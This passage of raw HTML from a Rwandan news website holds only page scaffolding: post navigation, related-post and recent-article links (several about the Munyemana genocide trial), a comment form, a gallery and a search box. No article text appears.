	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M8,8c2.2,0,4-1.8,4-4s-1.8-4-4-4S4,1.8,4,4S5.8,8,8,8z M8,10c-2.7,0-8,1.3-8,4v1c0,0.5,0.4,1,1,1h14c0.5,0,1-0.5,1-1v-1
	C16,11.3,10.7,10,8,10z"/></svg></span>			<div class="author-description">
				<h4><span class="author-heading">Author:</span>&nbsp;Admin</h4>
								<p class="author-bio"></p>
			</div>
		</div>
	<nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><a class="nav-previous" href="https://paxpress.rw/ngororero-igicumbi-cyumuco-kirafasha-kumenya-ibya-kera/" rel="prev"><i class="icomoon-the7-font-the7-arrow-29-3" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Previous</span><span class="screen-reader-text">Previous post:</span><span class="post-title h4-size">Ngororero : Igicumbi cy’umuco kirafasha kumenya ibya kera</span></a><a class="back-to-list" href="/corporate/news/"><i class="dt-icon-the7-misc-006-1" aria-hidden="true"></i></a><a class="nav-next" href="https://paxpress.rw/bugesera-baravuga-ko-amagare-azabafasha-kurwanya-imirire-mibi-mu-bana/" rel="next"><i class="icomoon-the7-font-the7-arrow-29-2" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Next</span><span class="screen-reader-text">Next post:</span><span class="post-title h4-size">Bugesera: Baravuga ko amagare azabafasha kurwanya imirire mibi mu bana</span></a></div></nav><div class="single-related-posts"><h3>Related posts</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://paxpress.rw/kudakurikirana-imicungire-ya-koperative-zabo-bituma-ziyoborwa-uko-abayobozi-bazo-babishaka/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2023/06/KUNDISUKA-Miyove-yakunze-kugaragaramo-amakimbirane-hagati-yubuyobozi-nabanyamuryango-bayo-110x80.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2023/06/KUNDISUKA-Miyove-yakunze-kugaragaramo-amakimbirane-hagati-yubuyobozi-nabanyamuryango-bayo-110x80.jpeg 110w, https://paxpress.rw/wp-content/uploads/2023/06/KUNDISUKA-Miyove-yakunze-kugaragaramo-amakimbirane-hagati-yubuyobozi-nabanyamuryango-bayo-220x160.jpeg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://paxpress.rw/kudakurikirana-imicungire-ya-koperative-zabo-bituma-ziyoborwa-uko-abayobozi-bazo-babishaka/">Kudakurikirana imicungire ya koperative zabo bituma ziyoborwa uko abayobozi bazo babishaka</a><br /><time class="text-secondary" datetime="2023-06-06T17:03:38+00:00">June 6, 2023</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://paxpress.rw/kamonyi-bamwe-mu-bafite-ubumuga-bizeye-ko-gahunda-ziterambere-zizabahindurira-ubuzima/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/Article-37-110x80.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/Article-37-110x80.jpeg 110w, https://paxpress.rw/wp-content/uploads/2022/07/Article-37-220x160.jpeg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://paxpress.rw/kamonyi-bamwe-mu-bafite-ubumuga-bizeye-ko-gahunda-ziterambere-zizabahindurira-ubuzima/">Kamonyi: Bamwe mu bafite ubumuga bizeye ko gahunda z’iterambere zizabahindurira ubuzima</a><br /><time class="text-secondary" datetime="2022-03-25T12:43:00+00:00">March 25, 2022</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://paxpress.rw/huye-kwiga-imyuga-byafashije-ababyaye-imburagihe-kwigarurira-icyizere/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-38-110x80.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-38-110x80.jpeg 110w, https://paxpress.rw/wp-content/uploads/2022/07/article-38-220x160.jpeg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://paxpress.rw/huye-kwiga-imyuga-byafashije-ababyaye-imburagihe-kwigarurira-icyizere/">Huye: Kwiga imyuga byafashije ababyaye imburagihe kwigarurira icyizere</a><br /><time class="text-secondary" datetime="2022-03-24T12:46:00+00:00">March 24, 2022</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://paxpress.rw/iburasirazuba-inzuri-zirenga-magana-ane-zihingwamo-mu-buryo-butemewe/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/Article-39-110x80.png" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/Article-39-110x80.png 110w, https://paxpress.rw/wp-content/uploads/2022/07/Article-39-220x160.png 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://paxpress.rw/iburasirazuba-inzuri-zirenga-magana-ane-zihingwamo-mu-buryo-butemewe/">Iburasirazuba: Inzuri zirenga magana ane zihingwamo mu buryo butemewe</a><br /><time class="text-secondary" datetime="2022-02-24T12:51:00+00:00">February 24, 2022</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://paxpress.rw/guteka-kuri-biogaz-na-rondereza-byabatandukanyije-no-kwangiza-amashyamba/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-40-110x80.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-40-110x80.jpeg 110w, https://paxpress.rw/wp-content/uploads/2022/07/article-40-220x160.jpeg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://paxpress.rw/guteka-kuri-biogaz-na-rondereza-byabatandukanyije-no-kwangiza-amashyamba/">Guteka kuri biogaz na rondereza byabatandukanyije no kwangiza amashyamba</a><br /><time class="text-secondary" datetime="2022-02-09T12:54:00+00:00">February 9, 2022</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://paxpress.rw/gicumbiibigega-birafata-amazi-yateraga-isuri/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-41-110x80.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-41-110x80.jpeg 110w, https://paxpress.rw/wp-content/uploads/2022/07/article-41-220x160.jpeg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://paxpress.rw/gicumbiibigega-birafata-amazi-yateraga-isuri/">Gicumbi:Ibigega birafata amazi yateraga isuri</a><br /><time class="text-secondary" datetime="2022-01-24T12:59:00+00:00">January 24, 2022</time></div></article></div></section></div>
</article>

	<div id="comments" class="comments-area">

	
		
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/covid19-ntibaramenya-ubwoko-bwingofero-bemerewe-gukoresha-batwara-abagenzi/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://paxpress.rw/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes text-small">Your email address will not be published. Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label class="assistive-text" for="comment">Comment</label><textarea id="comment" placeholder="Comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><div class="form-fields"><span class="comment-form-author"><label class="assistive-text" for="author">Name &#42;</label><input id="author" name="author" type="text" placeholder="Name&#42;" value="" size="30" aria-required="true" /></span>
<span class="comment-form-email"><label class="assistive-text" for="email">Email &#42;</label><input id="email" name="email" type="text" placeholder="Email&#42;" value="" size="30" aria-required="true" /></span>
<span class="comment-form-url"><label class="assistive-text" for="url">Website</label><input id="url" name="url" type="text" placeholder="Website" value="" size="30" /></span></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"  /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <a href="javascript:void(0);" class="dt-btn dt-btn-m"><span>Post comment</span></a><input type='hidden' name='comment_post_ID' value='2041' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div><!-- #comments .comments-area -->

			</div><!-- #content -->

			
	<aside id="sidebar" class="sidebar bg-under-widget">
		<div class="sidebar-content widget-divider-off">
			<section id="presscore-blog-posts-3" class="widget widget_presscore-blog-posts"><div class="widget-title">Recent Articles</div><ul class="recent-posts round-images"><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://paxpress.rw/du-serment-dhippocrate-a-la-barbarie-le-dr-sosthene-munyemana-condamne-a-24-ans-pour-genocide/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2060%2060&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2025/09/Dr-Sosthene-Munyemana-urimo-kuburana-mu-Rukiko-rwa-Rubanda-rwUbujurire-rwa-Paris-ku-byaha-ashinjwa-bya-Jenoside-yakorewe-Abatutsi-60x60.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2025/09/Dr-Sosthene-Munyemana-urimo-kuburana-mu-Rukiko-rwa-Rubanda-rwUbujurire-rwa-Paris-ku-byaha-ashinjwa-bya-Jenoside-yakorewe-Abatutsi-60x60.jpg 60w, https://paxpress.rw/wp-content/uploads/2025/09/Dr-Sosthene-Munyemana-urimo-kuburana-mu-Rukiko-rwa-Rubanda-rwUbujurire-rwa-Paris-ku-byaha-ashinjwa-bya-Jenoside-yakorewe-Abatutsi-120x120.jpg 120w" width="60" height="60"  alt="" /></a></div><div class="post-content"><a href="https://paxpress.rw/du-serment-dhippocrate-a-la-barbarie-le-dr-sosthene-munyemana-condamne-a-24-ans-pour-genocide/">Du serment d’Hippocrate à la barbarie: le Dr Sosthène Munyemana condamné à 24 ans pour génocide</a><br /><time datetime="2025-10-24T15:30:45+00:00">October 24, 2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://paxpress.rw/kuki-data-yaba-yarahindutse-ikinyamaswa-mu-kanya-nkako-guhumbya-umukobwa-wa-dr-munyemana/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2060%2060&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2025/09/Dr-Sosthene-Munyemana-urimo-kuburana-mu-Rukiko-rwa-Rubanda-rwUbujurire-rwa-Paris-ku-byaha-ashinjwa-bya-Jenoside-yakorewe-Abatutsi-60x60.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2025/09/Dr-Sosthene-Munyemana-urimo-kuburana-mu-Rukiko-rwa-Rubanda-rwUbujurire-rwa-Paris-ku-byaha-ashinjwa-bya-Jenoside-yakorewe-Abatutsi-60x60.jpg 60w, https://paxpress.rw/wp-content/uploads/2025/09/Dr-Sosthene-Munyemana-urimo-kuburana-mu-Rukiko-rwa-Rubanda-rwUbujurire-rwa-Paris-ku-byaha-ashinjwa-bya-Jenoside-yakorewe-Abatutsi-120x120.jpg 120w" width="60" height="60"  alt="" /></a></div><div class="post-content"><a href="https://paxpress.rw/kuki-data-yaba-yarahindutse-ikinyamaswa-mu-kanya-nkako-guhumbya-umukobwa-wa-dr-munyemana/">Kuki data yaba yarahindutse ikinyamaswa mu kanya nk’ako guhumbya-Umukobwa wa Dr Munyemana</a><br /><time datetime="2025-10-14T07:32:15+00:00">October 14, 2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://paxpress.rw/na-njye-nari-mu-nzira-yamahoro-nka-laurien-ntezimana-dr-sosthene-munyemana/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2060%2060&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2025/10/Dr-Sosthene-Munyemana-yahawe-umwanya-ntiyagira-icyo-avuga-ku-bamushinja-60x60.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2025/10/Dr-Sosthene-Munyemana-yahawe-umwanya-ntiyagira-icyo-avuga-ku-bamushinja-60x60.jpg 60w, https://paxpress.rw/wp-content/uploads/2025/10/Dr-Sosthene-Munyemana-yahawe-umwanya-ntiyagira-icyo-avuga-ku-bamushinja-120x120.jpg 120w" width="60" height="60"  alt="" /></a></div><div class="post-content"><a href="https://paxpress.rw/na-njye-nari-mu-nzira-yamahoro-nka-laurien-ntezimana-dr-sosthene-munyemana/">Na njye nari mu nzira y’amahoro nka Laurien Ntezimana &#8211; Dr Sosthène Munyemana</a><br /><time datetime="2025-10-09T07:58:20+00:00">October 9, 2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://paxpress.rw/abarokokeye-i-tumba-bashinja-munyemana-kwica-urubozo-abo-yazanaga-kuri-segiteri/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2060%2060&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2025/10/Bamwe-mu-barokokeye-i-Tumba-ubwo-baganiraga-nitangazamakuru-60x60.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2025/10/Bamwe-mu-barokokeye-i-Tumba-ubwo-baganiraga-nitangazamakuru-60x60.jpeg 60w, https://paxpress.rw/wp-content/uploads/2025/10/Bamwe-mu-barokokeye-i-Tumba-ubwo-baganiraga-nitangazamakuru-120x120.jpeg 120w" width="60" height="60"  alt="" /></a></div><div class="post-content"><a href="https://paxpress.rw/abarokokeye-i-tumba-bashinja-munyemana-kwica-urubozo-abo-yazanaga-kuri-segiteri/">Abarokokeye i Tumba bashinja Munyemana kwica urubozo abo yazanaga kuri Segiteri</a><br /><time datetime="2025-10-07T09:46:11+00:00">October 7, 2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://paxpress.rw/guhorana-inzoga-iwanjye-byankijije-kwicwa-muri-jenoside-yakorewe-abatutsi-laurien-ntezimana/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2060%2060&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2025/10/Laurien-Ntezimana-aho-ari-hose-aba-avuga-amahoro-Photo-Le-Canape-60x60.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2025/10/Laurien-Ntezimana-aho-ari-hose-aba-avuga-amahoro-Photo-Le-Canape-60x60.jpg 60w, https://paxpress.rw/wp-content/uploads/2025/10/Laurien-Ntezimana-aho-ari-hose-aba-avuga-amahoro-Photo-Le-Canape-120x120.jpg 120w" width="60" height="60"  alt="" /></a></div><div class="post-content"><a href="https://paxpress.rw/guhorana-inzoga-iwanjye-byankijije-kwicwa-muri-jenoside-yakorewe-abatutsi-laurien-ntezimana/">Guhorana inzoga iwanjye byankijije kwicwa muri Jenoside yakorewe Abatutsi &#8211; Laurien Ntezimana</a><br /><time datetime="2025-10-01T07:31:54+00:00">October 1, 2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://paxpress.rw/alain-gauthier-yahagaze-ku-buhamya-bwe-ku-byaha-dr-sostene-munyemana-ashinjwa/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2060%2060&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2025/09/Alain-Gauthier-numugore-we-Daphrose-Gauthier-warokotse-Jenoside-yakorewe-Abatutsi-60x60.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2025/09/Alain-Gauthier-numugore-we-Daphrose-Gauthier-warokotse-Jenoside-yakorewe-Abatutsi-60x60.jpg 60w, https://paxpress.rw/wp-content/uploads/2025/09/Alain-Gauthier-numugore-we-Daphrose-Gauthier-warokotse-Jenoside-yakorewe-Abatutsi-120x120.jpg 120w" width="60" height="60"  alt="" /></a></div><div class="post-content"><a href="https://paxpress.rw/alain-gauthier-yahagaze-ku-buhamya-bwe-ku-byaha-dr-sostene-munyemana-ashinjwa/">Alain Gauthier yahagaze ku buhamya bwe ku byaha Dr Sostène Munyemana ashinjwa</a><br /><time datetime="2025-09-24T10:46:42+00:00">September 24, 2025</time></div></article></li></ul></section><section id="presscore-photos-2" class="widget widget_presscore-photos">
<div class="widget-title">FROM OUR GALLERY</div>
<div class="instagram-photos dt-gallery-container" data-image-max-width="100">
<a href="https://paxpress.rw/wp-content/uploads/2017/03/s025.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://paxpress.rw/s025/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2017/03/s025-100x100.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2017/03/s025-100x100.jpg 100w, https://paxpress.rw/wp-content/uploads/2017/03/s025-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://paxpress.rw/wp-content/uploads/2018/07/s000.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://paxpress.rw/home/s000/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2018/07/s000-100x100.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2018/07/s000-100x100.jpg 100w, https://paxpress.rw/wp-content/uploads/2018/07/s000-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://paxpress.rw/wp-content/uploads/2017/05/s022.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://paxpress.rw/s022/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2017/05/s022-100x100.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2017/05/s022-100x100.jpg 100w, https://paxpress.rw/wp-content/uploads/2017/05/s022-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://paxpress.rw/wp-content/uploads/2018/07/s006.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://paxpress.rw/s006/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2018/07/s006-100x100.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2018/07/s006-100x100.jpg 100w, https://paxpress.rw/wp-content/uploads/2018/07/s006-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://paxpress.rw/wp-content/uploads/2017/05/s020.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://paxpress.rw/s020/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2017/05/s020-100x100.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2017/05/s020-100x100.jpg 100w, https://paxpress.rw/wp-content/uploads/2017/05/s020-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://paxpress.rw/wp-content/uploads/2016/01/s028.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://paxpress.rw/s028/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2016/01/s028-100x100.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2016/01/s028-100x100.jpg 100w, https://paxpress.rw/wp-content/uploads/2016/01/s028-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://paxpress.rw/wp-content/uploads/2018/07/s005.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://paxpress.rw/s005/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2018/07/s005-100x100.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2018/07/s005-100x100.jpg 100w, https://paxpress.rw/wp-content/uploads/2018/07/s005-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://paxpress.rw/wp-content/uploads/2017/05/s023.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://paxpress.rw/s023/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2017/05/s023-100x100.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2017/05/s023-100x100.jpg 100w, https://paxpress.rw/wp-content/uploads/2017/05/s023-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://paxpress.rw/wp-content/uploads/2018/07/s007.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://paxpress.rw/s007/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2018/07/s007-100x100.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2018/07/s007-100x100.jpg 100w, https://paxpress.rw/wp-content/uploads/2018/07/s007-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://paxpress.rw/wp-content/uploads/2018/07/s001.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://paxpress.rw/s001/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2018/07/s001-100x100.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2018/07/s001-100x100.jpg 100w, https://paxpress.rw/wp-content/uploads/2018/07/s001-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://paxpress.rw/wp-content/uploads/2016/01/s027.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://paxpress.rw/s027/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2016/01/s027-100x100.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2016/01/s027-100x100.jpg 100w, https://paxpress.rw/wp-content/uploads/2016/01/s027-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://paxpress.rw/wp-content/uploads/2017/03/s026.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://paxpress.rw/s026/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2017/03/s026-100x100.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2017/03/s026-100x100.jpg 100w, https://paxpress.rw/wp-content/uploads/2017/03/s026-200x200.jpg 200w" alt="" width="100" height="100"  /></a></div>
</section>
<section id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-title">Recent Comments</div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Kabera</span> on <a href="https://paxpress.rw/impuruza-ku-rubyiruko-rwugarijwe-nubwandu-bushya-bwa-sida/#comment-345">Impuruza ku rubyiruko rwugarijwe n&#8217;ubwandu bushya bwa SIDA</a></li><li class="recentcomments"><span class="comment-author-link">Monika</span> on <a href="https://paxpress.rw/impuruza-ku-rubyiruko-rwugarijwe-nubwandu-bushya-bwa-sida/#comment-346">Impuruza ku rubyiruko rwugarijwe n&#8217;ubwandu bushya bwa SIDA</a></li><li class="recentcomments"><span class="comment-author-link">Mutesi</span> on <a href="https://paxpress.rw/impuruza-ku-rubyiruko-rwugarijwe-nubwandu-bushya-bwa-sida/#comment-347">Impuruza ku rubyiruko rwugarijwe n&#8217;ubwandu bushya bwa SIDA</a></li><li class="recentcomments"><span class="comment-author-link">Naniyasi</span> on <a href="https://paxpress.rw/impuruza-ku-rubyiruko-rwugarijwe-nubwandu-bushya-bwa-sida/#comment-348">Impuruza ku rubyiruko rwugarijwe n&#8217;ubwandu bushya bwa SIDA</a></li><li class="recentcomments"><span class="comment-author-link">SEZIBERA Enock</span> on <a href="https://paxpress.rw/impuruza-ku-rubyiruko-rwugarijwe-nubwandu-bushya-bwa-sida/#comment-351">Impuruza ku rubyiruko rwugarijwe n&#8217;ubwandu bushya bwa SIDA</a></li></ul></section><section id="search-2" class="widget widget_search"><div class="widget-title">Search</div>	<form class="searchform" role="search" method="get" action="https://paxpress.rw/">
		<label for="the7-search" class="screen-reader-text">Search:</label>
		<input type="text" id="the7-search" class="field searchform-s" name="s" value="" placeholder="Type and hit enter &hellip;" />
		<input type="submit" class="assistive-text searchsubmit" value="Go!" />
		<a href="" class="submit"></a>
	</form>
</section>		</div>
	</aside><!-- #sidebar -->


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="text-2" class="widget widget_text wf-cell wf-1-4">			<div class="textwidget"><p>&nbsp;</p>
